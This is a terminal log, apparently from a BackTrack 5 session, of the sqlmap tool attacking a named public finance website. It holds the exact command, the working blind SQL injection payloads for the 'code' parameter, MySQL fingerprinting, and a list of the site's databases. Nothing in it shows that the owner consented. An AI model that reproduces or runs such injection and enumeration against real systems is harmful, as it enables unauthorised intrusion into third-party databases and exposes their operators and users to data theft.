 root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://stock.finance.sina.com.cn/box/api/openapi.php/MoneyFinanceFundInfoService.fundcompare?code=000198" -p code --dbms=mysql --dbs
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
ible for any misuse or damage caused by this program
*] starting at 22:00:51
22:00:52] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) requests:
--
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=000198) AND 2456=2456 AND (8050=8050
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: code=000198) AND SLEEP(5) AND (2900=2900
--
22:00:52] [INFO] testing MySQL
22:00:52] [INFO] confirming MySQL
22:00:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
22:00:53] [INFO] fetching database names
22:00:53] [INFO] fetching number of databases
22:00:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
22:00:53] [INFO] retrieved: 3
22:00:55] [INFO] retrieved: information_schema
22:01:43] [INFO] retrieved: fcdb
22:01:53] [INFO] retrieved: test
available databases [3]:
*] fcdb
*] information_schema
*] test
22:02:02] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/stock.finance.sina.com.cn'
<< back | track 5 r3
the quieter you become, the more you are able to hear